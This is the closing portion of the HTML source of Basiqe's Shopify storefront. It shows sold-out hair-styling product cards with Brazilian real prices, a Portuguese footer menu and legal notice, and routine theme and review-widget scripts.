                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sleek-plus-escova-alisadora-clip-finalizador"
                id="StandardCardNoMediaLink-template--18012780396693__main-collection-product-grid-7536311074965"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18012780396693__main-collection-product-grid-7536311074965 NoMediaStandardBadge-template--18012780396693__main-collection-product-grid-7536311074965"
              >
                SLEEK PLUS | Escova Alisadora
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--18012780396693__main-collection-product-grid-7536311074965"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18012780396693__main-collection-product-grid-7536311074965"
            
          >
            <a
              href="/products/sleek-plus-escova-alisadora-clip-finalizador"
              id="CardLink-template--18012780396693__main-collection-product-grid-7536311074965"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18012780396693__main-collection-product-grid-7536311074965 Badge-template--18012780396693__main-collection-product-grid-7536311074965"
            >
              SLEEK PLUS | Escova Alisadora
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        De R$ 359,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        De R$ 359,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 559,80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7536311074965">
                <button
                  id="quick-add-template--18012780396693__main-collection-product-grid7536311074965-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18012780396693__main-collection-product-grid7536311074965-submit title-template--18012780396693__main-collection-product-grid-7536311074965"
                  data-product-url="/products/sleek-plus-escova-alisadora-clip-finalizador"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7536311074965" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para SLEEK PLUS | Escova Alisadora"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7536311074965"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7536311074965" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--18012780396693__main-collection-product-grid-7536311074965"
              class="badge badge--bottom-left color-inverse"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=165 165w,//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=360 360w,//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=533 533w,//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=720 720w,//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=940 940w,//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=1066 1066w,//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705 1080w
                "
                src="//basiqe.com/cdn/shop/products/DuoMax_19066def-87b0-4cd0-be4f-c68dbd2ffacc.webp?v=1699355705&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Basiqe Duo Max | Prancha Modeladora 2 em 1"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duo-max"
                id="StandardCardNoMediaLink-template--18012780396693__main-collection-product-grid-7652135403669"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18012780396693__main-collection-product-grid-7652135403669 NoMediaStandardBadge-template--18012780396693__main-collection-product-grid-7652135403669"
              >
                Basiqe Duo Max | Prancha Modeladora 2 em 1
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--18012780396693__main-collection-product-grid-7652135403669"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18012780396693__main-collection-product-grid-7652135403669"
            
          >
            <a
              href="/products/duo-max"
              id="CardLink-template--18012780396693__main-collection-product-grid-7652135403669"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18012780396693__main-collection-product-grid-7652135403669 Badge-template--18012780396693__main-collection-product-grid-7652135403669"
            >
              Basiqe Duo Max | Prancha Modeladora 2 em 1
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 269,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 269,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 771,80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18012780396693__main-collection-product-grid7652135403669" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42723212001429"
                    disabled
                  >
                  <button
                    id="quick-add-template--18012780396693__main-collection-product-grid7652135403669-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18012780396693__main-collection-product-grid7652135403669-submit title-template--18012780396693__main-collection-product-grid-7652135403669"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7652135403669" /><input type="hidden" name="section-id" value="template--18012780396693__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--18012780396693__main-collection-product-grid-7652135403669"
              class="badge badge--bottom-left color-inverse"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


<style> #shopify-section-template--18012780396693__main-collection-product-grid .price-item--regular {font-weight: normal;} </style></div><div id="shopify-section-template--18012780396693__section_divider_anEbMQ" class="shopify-section"><style data-shopify>
  .section-divider-template--18012780396693__section_divider_anEbMQ {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18012780396693__section_divider_anEbMQ-top-padding {
    height: 0px;
  }
  .section-template--18012780396693__section_divider_anEbMQ-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18012780396693__section_divider_anEbMQ-top-padding {
      height: 0px;
    }
    .section-template--18012780396693__section_divider_anEbMQ-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18012780396693__section_divider_anEbMQ.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18012780396693__section_divider_anEbMQ.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18012780396693__section_divider_anEbMQ-top-padding color-background-1 bg-color-template--18012780396693__section_divider_anEbMQ always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18012780396693__section_divider_anEbMQ color-background-1 bg-color-template--18012780396693__section_divider_anEbMQ always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18012780396693__section_divider_anEbMQ">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 74.65"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 130px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,20.29,12,23.6A474.72,474.72,0,0,0,72,37c24,3.31,48,3.31,72-6.69S192,.29,216,7c24,6.43,48,40.18,72,50,24,10.18,48-3.57,60-10l12-6.69v40H0Z" transform="translate(0 -5.64)"/>
        </svg>
      
  </div>
</div>
<div class="section-template--18012780396693__section_divider_anEbMQ-bottom-padding color-accent-1 shape-color-template--18012780396693__section_divider_anEbMQ always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18012780953749__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18012780953749__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18012780953749__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18012780953749__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--18012780953749__footer color-accent-1 gradient section-sections--18012780953749__footer-padding animate-section animate--hidden" data-animations='' data-type='9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=105, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=210 2x"
                              src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=760"
                              alt="basiqe beauty white.png"
                              loading="lazy"
                              width="751"
                              height="247"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Sobre nós</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="http://basiqe.zendesk.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              dúvidas frequentes
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              rastreie seu pedido
                            </a>
                          </li><li>
                            <a
                              href="/pages/perguntas-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              fale conosco
                            </a>
                          </li><li>
                            <a
                              href="/pages/entrega-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              entrega e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pages/sobre-nos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              sobre nós
                            </a>
                          </li><li>
                            <a
                              href="/blogs/basiqe-beauty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              blog
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/pages/falsificacoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              denuncie falsificações
                            </a>
                          </li><li>
                            <a
                              href="/pages/termos-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos e condições
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-pagamentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de pagamentos
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Basiqe</a></small>
        
          <small class="copyright__content"> <a href="https://basiqe.com/">Basiqe</a>. <strong>AVISO LEGAL: </strong>Todos os textos, imagens, trade dress, ícones, vídeos, identidade visual, trademark e layouts são de <strong>propriedade exclusiva de Basiqe.com. </strong>É extremamente proibida qualquer reprodução, total ou parcial, íntegra ou modificada, de qualquer elemento de identidade sem expressa autorização. A violação de qualquer direito mencionado acima implicará na responsabilização cível e criminal do infrator nos termos da Lei.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://basiqe.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<style>  </style>
<!-- Failed to render app block "16156609502398088594": app block path "shopify://apps/omega-facebook-pixel/blocks/app-embed-block/ecdcc423-3dbd-480c-85e8-fdb9789cf058" does not exist --><!-- Failed to render app block "14952540001915115444": app block path "shopify://apps/upcart-cart-drawer/blocks/app-embed/af3da5fb-f5f7-40ec-8273-41bf50059d4b" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41WiW0uswK/loox.1603440362651.js?shop=business17a.myshopify.com"></script>


	<script>var loox_global_hash = '1765196309174';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f2c924; }
:root { --lxs-rating-icon-color: #f2c924; }</style>







</div></body>
</html>
